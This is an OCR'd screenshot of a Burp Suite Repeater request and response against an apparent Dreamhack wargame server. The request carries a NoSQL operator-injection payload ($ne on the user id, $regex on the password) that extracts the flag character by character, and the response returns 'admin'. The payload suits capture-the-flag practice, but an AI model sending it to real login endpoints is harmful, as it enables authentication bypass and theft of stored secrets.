 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Discover
1 2 × +
Send Cancel < > Burp AI Target: http://host3.dreamhack.games:14712 HTTP/1
Request
Pretty Raw Hex \n
1 GET /login?uid%5B$ne%5D=sloboz&upw%5B$regex%5D=^D[Hh]\{
HTTP/1.1
2 Host: host3.dreamhack.games:14712
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 If-None-Match: W/"6-S7TKdZQbe7xbxqEr5Esi/JyNI04"
10 Connection: keep-alive
11 Content-Length: 2
12
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 5
5 ETag: W/"5-0DPiKuNIrrVmD8IUCuw1hQxNqZc"
6 Date: Thu, 12 Nov 2026 11:52:14 GMT
7 Connection: keep-alive
8
9 admin